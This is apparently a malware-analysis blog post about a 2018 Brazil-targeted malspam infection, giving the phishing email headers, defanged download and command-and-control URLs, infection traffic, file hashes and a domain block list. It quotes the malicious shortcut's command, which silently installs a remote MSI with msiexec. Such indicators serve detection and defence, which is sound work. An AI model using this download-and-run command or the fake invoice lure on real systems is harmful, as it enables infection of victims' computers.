2018-03-20 - INFECTION FROM BRAZIL-TARGETED MALWARE
NOTICE:
- The zip archives on this page have been updated, and they now use the new password scheme. For the new password, see the "about" page of this website.
ASSOCIATED FILES:
- Zip archive of the email: 2018-03-20-Brazil-malspam-1222-UTC.eml.zip 1.2 kB (1,185 bytes)
- 2018-03-20-Brazil-malspam-1222-UTC.eml (1,638 bytes)
- Zip archive of the infection traffic: 2018-03-20-infection-traffic-from-Brazil-targeted-malware.pcap.zip 2.3 MB (2,259,492 bytes)
- 2018-03-20-infection-traffic-from-Brazil-targeted-malware.pcap (2,788,607 bytes)
- Zip archive of the associated malware: 2018-03-20-malware-from-Brazil-targeted-infection.zip 4.0 kB (4,043 bytes)
- 2018-03-20-downloaded-archive-Nota_Fiscal8987513469.pdf.zip (731 bytes)
- 2018-03-20-extracted-file-Nota_Fiscal8987513469.pdf.pdff-actually-a-zip-file.zip (614 bytes)
- 2018-03-20-second-extracted-file-Microsoft-shortcut-Nota_Fiscal8987513469.pdf.lnk.bin (842 bytes)
- 2018-03-20-scheduled-task-to-keep-infection-persistent.txt (3,820 bytes)
WEB TRAFFIC BLOCK LIST
Indicators are not a block list. If you feel the need to block web traffic, I suggest the following domains:
- yoppedf19.comprovante-x23[.]website
- 486lrlk94.mike-ehrmantraut.wikaba[.]com:25047
- cdx4062864.mike-ehrmantraut.wikaba[.]com:25060
- cdx2558765.rick-grimes.mrface[.]com:25060
- cdx7295731.rick-grimes.mrface[.]com:25086
EMAIL:

Shown above: Screenshot from the email.
EMAIL HEADERS:
Received: from X3530-WSERVER.bevicred[.]com[.]br ([187.73.214[.]27]) by [removed] for [removed];
Tue, 20 Mar 2018 12:22:47 +0000 (UTC)
Received: from Recepcao (unknown [191.209.24[.]105])
(Authenticated sender: formalizacao.ma1@bevicred[.]com[.]br)
by X3530-WSERVER.bevicred[.]com[.]br (Postfix) with ESMTPA id 4A06B1435C73
for [removed]; Tue, 20 Mar 2018 09:22:10 -0300 (-03)
Date: Tue, 20 Mar 2018 09:22:12 -0300
X-Priority: 3
Subject: Notificação 9985686405 de Emissão de Nota Fiscal Eletrônica.
X-Library: Indy 9.00.10
From: POLIPONTO COMERCIO E SERVICOS LTDA <formalizacao.ma1@bevicred[.]com[.]br>
Content-type: text/html
To: [removed]
LINK FROM THE EMAIL:
- hxxps[:]//yoppedf19.comprovante-x23[.]website/8987513469/Nota_Fiscal8987513469.pdf
TRAFFIC

Shown above: Traffic from an infection filtered in Wireshark.
NETWORK TRAFFIC FROM AN INFECTED LAB HOST:
- 35.227.90[.]243 port 443 - yoppedf19.comprovante-x23[.]website - GET /8987513469/Nota_Fiscal8987513469.pdf
- 35.193.245[.]35 port 25047 - 486lrlk94.mike-ehrmantraut.wikaba[.]com:25047 - GET /01/dimfrags.msi?ddOYIFJbm
- 35.193.245[.]35 port 25060 - cdx4062864.mike-ehrmantraut.wikaba[.]com:25060 - GET /exc/?6933663811
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/GoufemaLiamesLogxa.jpg.zip?703806350
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/GoufemaLiamesLogxb.jpg.zip?162926995
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/GoufemaLiamesLogxc2.jpg.zip?717668365
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/GoufemaLiamesLogxdwwn.gif.zip?616848490
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/GoufemaLiamesLogxe.jpg.zip?770712535
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/GoufemaLiamesLogxf.jpg.zip?101390627
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/GoufemaLiamesLogxx.dll.zip?586439870
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/GoufemaLiamesLogxg.gif.zip?976745355
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01//rr.php?xxyz=r1.log&abcd=114_blindados&x=954012411
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/gerarh2v114.php?208718971
- 35.193.245[.]35 port 25060 - cdx2558765.rick-grimes.mrface[.]com:25060 - GET /01/gerarhv114.php?309278216
FILE HASHES
MALWARE RETRIEVED FROM AN INFECTED WINDOWS HOST:
- SHA256 hash: 01d8f92c122a6daa15a15fa87eccc57a8ed63d3f0eb8904bf7630860c24e9f18
File size: 731 bytes
File name: Nota_Fiscal8987513469.pdf.zip
File description: Zip archive downloaded from link in the email
- SHA256 hash: 90fed0ac236f4d70bcb35af7f6674a3d18604de1cdefabf2ce61e0d0ad2c4e5e
File size: 614 bytes
File name: Nota_Fiscal8987513469.pdf.pdff
File description: File extracted from downloaded archive--another zip archive
- SHA256 hash: 22f516eaddf17e03f65bb953bf00554c2aac96759c25bafa715d2f1a34393b77
File size: 842 bytes
File location: Nota_Fiscal8987513469.pdf.lnk
File description: Windows shortcut designed to infect the computer. Shortcut for:
- C:\Windows\system32\msiexec.exe /i hxxp[:]//486lrlk94.mike-ehrmantraut.wikaba[.]com:25047/01/dimfrags.msi?ddOYIFJbm /q
IMAGES

Shown above: From downloaded zip archive to the Windows shortcut.

Shown above: Scheduled task to keep the infection persistent.
Click here to return to the main page.
